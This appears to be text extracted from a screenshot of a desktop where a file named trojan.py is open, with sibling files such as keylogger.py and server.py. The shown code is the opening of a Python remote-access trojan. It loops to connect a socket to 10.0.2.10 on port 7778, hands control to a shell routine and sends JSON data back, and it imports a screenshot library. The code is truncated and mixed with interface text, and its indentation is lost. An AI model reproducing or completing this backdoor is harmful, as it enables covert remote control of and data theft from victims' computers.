 /root/Desktop/trojan/tro...
05:17 PM
77%
/root/Desktop/trojan/trojan.py - Mousepad
Kazam
Record a video or take a screenshot of your screen
Warning: you are using the root account. You may harm your system.
server.py
trojan.py
keylogger.py
mesajat.py
mesajal.py
#!/usr/bin/env python
#!-*-coding:UTF-8-*-
import socket
import subprocess
import json
import time
import os
import shutil
import sys
import base64
import requests
import ctypes
from mss import mss
def baglanti_dene():
while True:
time.sleep(10)
try:
soket.connect(("10.0.2.10",7778))
kabuk()
except:
baglanti_dene()
def verigonder(data):
j_data=json.dumps(data)
soket.send(j_data)